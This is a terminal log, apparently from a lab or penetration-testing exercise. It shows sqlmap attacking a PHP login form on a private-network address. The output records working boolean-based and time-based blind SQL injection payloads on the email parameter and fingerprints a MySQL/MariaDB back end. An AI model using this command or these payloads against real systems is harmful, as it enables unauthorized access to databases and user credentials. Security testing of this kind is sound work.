 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.16.109/loginsystem/login.php" --data="uemail=test&password=test&login=Login" --risk=3 --level=5 --batch
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.9.2#stable}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assu
me no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:03:34 /2025-07-10/
[14:03:35] [INFO] resuming back-end DBMS 'mysql'
[14:03:35] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=0kv327e5doa...9l7na89f2k'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uemail (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: uemail=test' AND 3590=(SELECT (CASE WHEN (3590=3590) THEN 3590 ELSE (SELECT 6288 UNION SELECT 2967) END))-- VxMc&password=test&login=Login
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uemail=test' AND (SELECT 1961 FROM (SELECT(SLEEP(5)))GIhN)-- xvSI&password=test&login=Login
---
[14:03:35] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.0.30, PHP
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[14:03:35] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.16.109'
[*] ending @ 14:03:35 /2025-07-10/
KALI